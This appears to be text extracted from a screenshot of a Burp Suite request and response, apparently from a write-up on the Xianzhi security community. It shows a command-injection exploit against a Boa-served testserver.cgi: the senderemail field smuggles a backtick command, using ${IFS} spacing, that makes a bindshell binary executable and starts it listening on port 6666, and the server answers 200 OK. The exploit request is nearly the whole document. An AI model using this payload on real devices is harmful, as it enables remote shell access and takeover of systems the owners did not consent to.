 Go Cancel < > Target: http://192.168.5.134 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/admin/testserver.cgi?type=email&address=127.0.0.1&port=25
&sslmode=0&senderemail=`chmod${IFS}777${IFS}/mnt/ramdisk/bindshell
;/mnt/ramdisk/bindshell${IFS}6666`&recipientemail=1 HTTP/1.0
Host: 192.168.5.134
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Thu, 22 Jun 2017 16:50:45 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-type: text/html
<html>
<head>
<meta http-equiv='Content-Type' content='text/html;
charset=utf-8' />
<script type='text/javascript'
src='/include/common.js'></script>
</head>
<body>
? < + > Type a search term 0 matches
先知安全技术社区
Done 367 bytes | 10,278 millis